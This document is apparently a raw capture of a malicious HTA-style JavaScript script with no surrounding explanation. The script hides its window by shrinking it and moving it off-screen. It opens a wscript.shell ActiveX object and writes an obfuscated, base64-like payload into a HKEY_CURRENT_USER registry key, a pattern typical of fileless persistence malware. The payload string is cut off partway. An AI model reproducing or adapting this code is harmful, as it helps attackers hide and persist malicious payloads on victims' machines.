 <script language="javascript">
function decode(input) {
    var keystr = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
    var output = "";
    var chr1, chr2, chr3;
    var enc1, enc2, enc3, enc4;
    var i = 0;
    input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");
    while (i < input.length) {
        enc1 = keystr.indexOf(input.charAt(i++));
        enc2 = keystr.indexOf(input.charAt(i++));
        enc3 = keystr.indexOf(input.charAt(i++));
        enc4 = keystr.indexOf(input.charAt(i++));
        chr1 = (enc1 << 2) | (enc2 >> 4);
        chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
        chr3 = ((enc3 & 3) << 6) | enc4;
        output = output + String.fromCharCode(chr1);
        if (enc3 != 64) {
            output = output + String.fromCharCode(chr2);
        }
        if (enc4 != 64) {
            output = output + String.fromCharCode(chr3);
        }
    }
    return (output);
}
var a8npW = "HKEY_CURRENT_USER\\Software\\a7igH2\\awnoB1";
window.resizeTo(1, 1);
window.moveTo(-101, -101);
var awe53 = new ActiveXObject("wscript.shell");
var awChra = "djdjamh6YTdjamh6cjdjamh6IDdjamh6YTdjamh6Rjdjamh6TTdjamh6Tjdjamh6Yjdjamh6Z
awe53.RegWrite(a8npW, awChra, "REG_SZ");
</script>